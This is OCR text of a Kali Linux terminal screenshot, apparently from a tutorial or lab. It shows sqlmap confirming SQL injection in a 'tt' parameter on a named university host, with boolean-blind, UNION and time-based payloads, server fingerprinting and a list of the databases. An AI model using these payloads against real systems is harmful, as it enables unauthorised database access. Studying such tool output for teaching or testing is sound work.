 Applications Places Wed Apr 30, 2:40 PM root
root@kali: ~
File Edit View Search Terminal Help
[*] starting at 14:39:56
[14:39:56] [INFO] resuming back-end DBMS 'mysql'
[14:39:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tt
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tt=1' AND 5918=5918 AND 'kpCI'='kpCI
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: tt=-4954' UNION ALL SELECT NULL,NULL,CONCAT(0x7171627071,0x6648547a44544c6e4875,0x716b636971),NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tt=1' AND SLEEP(5) AND 'Vxik'='Vxik
---
[14:39:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[14:39:56] [INFO] fetching database names
[14:39:56] [INFO] the SQL query used returns 2 entries
[14:39:56] [INFO] resumed: "information_schema"
[14:39:56] [INFO] resumed: "bis2"
available databases [2]:
[*] bis2
[*] information_schema
[14:39:56] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/minotaur.fi.muni.cz'
[*] shutting down at 14:39:56
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
Kali Linux How To Us... [root@kali: /etc/openv... root@kali: ~ [/]